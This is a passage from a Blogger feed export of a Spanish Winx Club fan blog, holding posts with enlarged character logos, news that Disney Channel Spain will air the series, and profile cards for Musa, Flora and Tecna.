grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" height=\"308\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" height=\"390\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-tecna-y-musa-extra-grandes.html","title":"Firmas de Tecna y Musa extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s72-c\/Tecna_Logo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4229390885554467093"},"published":{"$t":"2013-01-06T18:30:00.000+01:00"},"updated":{"$t":"2013-01-06T18:30:00.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Bloom y Aisha extra grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" height=\"198\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" height=\"350\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-bloom-y-aisha-extra-grandes.html","title":"Firmas de Bloom y Aisha extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s72-c\/Bloom_Logo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2666961647197974656"},"published":{"$t":"2012-12-31T21:00:00.000+01:00"},"updated":{"$t":"2013-01-01T21:13:28.697+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡El Winx Club llega a Disney Channel España!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" height=\"400\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Disney Channel\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eha confirmado oficialmente\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eque va a emitir\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Ela serie Winx Club!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrimero van a empezar emitiendo \u003Cb\u003Ela\u0026nbsp;película\u0026nbsp;Winx Club La Aventura\u0026nbsp;Mágica\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eel 25 de enero\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas adelante seguramente emitan todas las temporadas incluida la 5º temporada!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¡Que gran noticia!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsí\u0026nbsp;que a partir de ahora no pierdas de vista este canal, se va a llenar de magia Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPromo de las nuevas series para el 2013 en Disney Channel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/D7u3vgbue_Q\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nAgradecimiento especial a nuestros seguidores Juanma (Iker011000) y Nessy por avisarnos de la noticia.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/12\/el-winx-club-llega-disney-channel-espana.html","title":"¡¡El Winx Club llega a Disney Channel España!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s72-c\/disney_channel_middle_east.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5654146377187281083"},"published":{"$t":"2012-11-16T19:30:00.000+01:00"},"updated":{"$t":"2012-11-16T19:30:01.491+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Conoce mejor a Musa del Winx Club"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7809f_h2GyBwgrTrxe2KTGi7Db-3Y0JUoO3OpFU3Yvokfek99dzZmlcVFr3AyRWbuATaTcyk9Mlzb8syDz1nFKxDKg_b0sOdG_nfNwjlU0nvakGvhIbNitSG7NGQcJkRE-xYdQ5UsfA\/s1600\/moodboard_musa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"377\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7809f_h2GyBwgrTrxe2KTGi7Db-3Y0JUoO3OpFU3Yvokfek99dzZmlcVFr3AyRWbuATaTcyk9Mlzb8syDz1nFKxDKg_b0sOdG_nfNwjlU0nvakGvhIbNitSG7NGQcJkRE-xYdQ5UsfA\/s640\/moodboard_musa.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConoce mucho mas a Musa mediante esta imagen haciendo clic \u003Ca href=\"http:\/\/www.winxclub.com\/es\/musa\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECumpleaños: \u003C\/b\u003E30 de mayo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESigno del zodiaco:\u003C\/b\u003E Duende\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EColor:\u003C\/b\u003E Amarillo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHobby:\u003C\/b\u003E ¡Tocar y cantar!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENovio ideal:\u003C\/b\u003E Riven, ¡misterioso y rebelde!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMejor amiga:\u003C\/b\u003E Tecna\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelículas:\u003C\/b\u003E Musicales!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMe gusta:\u003C\/b\u003E ¡Actuar en el escenario frente mis fans! ¡Me llena de adrenalina!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGénero musical:\u003C\/b\u003E Música pop, rock, rap, hip-hop... ¡Toda!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHechizo favorito:\u003C\/b\u003E Onda Sónica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5654146377187281083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5654146377187281083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/conoce-mejor-musa-del-winx-club.html","title":"Conoce mejor a Musa del Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7809f_h2GyBwgrTrxe2KTGi7Db-3Y0JUoO3OpFU3Yvokfek99dzZmlcVFr3AyRWbuATaTcyk9Mlzb8syDz1nFKxDKg_b0sOdG_nfNwjlU0nvakGvhIbNitSG7NGQcJkRE-xYdQ5UsfA\/s72-c\/moodboard_musa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-88892573261810046"},"published":{"$t":"2012-11-16T19:00:00.000+01:00"},"updated":{"$t":"2012-11-16T19:00:07.897+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Conoce mejor a Flora del Winx Club"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xYzlxzgpW4ppv8Uaytk4RJPqCwi171UHiG3SLl7YiG6aMHkMevWc557QHqBbJtYRThj8Q-VdAKV9cRpdX0OKs2cY9GZhG0n-VeYFNlGRvUXpzXbK89PavEI0QHvoZt74Fy32hikGfw\/s1600\/moodboard_flora.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xYzlxzgpW4ppv8Uaytk4RJPqCwi171UHiG3SLl7YiG6aMHkMevWc557QHqBbJtYRThj8Q-VdAKV9cRpdX0OKs2cY9GZhG0n-VeYFNlGRvUXpzXbK89PavEI0QHvoZt74Fy32hikGfw\/s640\/moodboard_flora.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConoce mucho mas a Flora mediante esta imagen haciendo clic \u003Cb\u003E\u003Ca href=\"http:\/\/www.winxclub.com\/es\/flora#\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECumpleaños:\u003C\/b\u003E 1 de marzo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESigno del zodiaco:\u003C\/b\u003E Driade\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EColor:\u003C\/b\u003E Rosa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHobby:\u003C\/b\u003E Lectura y tomar fotos de plantas y flores\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENovio ideal:\u003C\/b\u003E Helia, ¡mi novio!\u0026nbsp;Es sensible y poético\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMejor amiga:\u003C\/b\u003E Layla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelículas:\u003C\/b\u003E Románticas... películas súper-románticas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMe gusta:\u003C\/b\u003E Dar consejos a las Winx y ordenar mi habitación\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGénero musical:\u003C\/b\u003E Melódica y clásica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHechizo favorito:\u003C\/b\u003E Ortigas Gigantes\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/88892573261810046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/88892573261810046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/conoce-mejor-flora-del-winx-club.html","title":"Conoce mejor a Flora del Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xYzlxzgpW4ppv8Uaytk4RJPqCwi171UHiG3SLl7YiG6aMHkMevWc557QHqBbJtYRThj8Q-VdAKV9cRpdX0OKs2cY9GZhG0n-VeYFNlGRvUXpzXbK89PavEI0QHvoZt74Fy32hikGfw\/s72-c\/moodboard_flora.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6241208339990080060"},"published":{"$t":"2012-11-15T19:00:00.000+01:00"},"updated":{"$t":"2012-11-16T15:55:37.558+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Conoce mejor a Tecna del Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJDO-die0vmgnDsjUFkK_eC2xOHaI9y13dmj6VPpXHw7Dcm0u3KZSzFrYqLzSwf85hbr_ZwRjdRe0j4RFdjIbPW9JSaWsh4tqdlEbLYQn0XslYzwUIzAA1acAwfwWOKOxxOvnOiZ7dA\/s1600\/moodboard_tecna.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJDO-die0vmgnDsjUFkK_eC2xOHaI9y13dmj6VPpXHw7Dcm0u3KZSzFrYqLzSwf85hbr_ZwRjdRe0j4RFdjIbPW9JSaWsh4tqdlEbLYQn0XslYzwUIzAA1acAwfwWOKOxxOvnOiZ7dA\/s1600\/moodboard_tecna.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConoce mucho mas a Tecna mediante esta imagen haciendo clic \u003Cb\u003E\u003Ca href=\"http:\/\/www.winxclub.com\/es\/tecna\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECumpleaños:\u003C\/b\u003E 16 de diciembre\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESigno del zodiaco:\u003C\/b\u003E Tritón\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EColor:\u003C\/b\u003E Azul claro\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHobby:\u003C\/b\u003E ¡Programar ordenadores, jugar al ajedrez y resolver enigmas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENovio ideal:\u003C\/b\u003E Inteligente y cariñosamente patoso, ¡como Timmy!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMejor amiga:\u003C\/b\u003E Musa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPelículas:\u003C\/b\u003E De ciencia ficción\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMe gusta: \u003C\/b\u003ECrear nuevos inventos\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EGénero musical:\u003C\/b\u003E Pop y electrónica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHechizo favorito:\u003C\/b\u003E Rayo láser\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6241208339990080060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6241208339990080060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/conoce-mejor-tecna-del-winx-club.html","title":"¡Conoce mejor a Tecna del Winx Club!"}],"author":[{"name":{"$t":"Winx Club 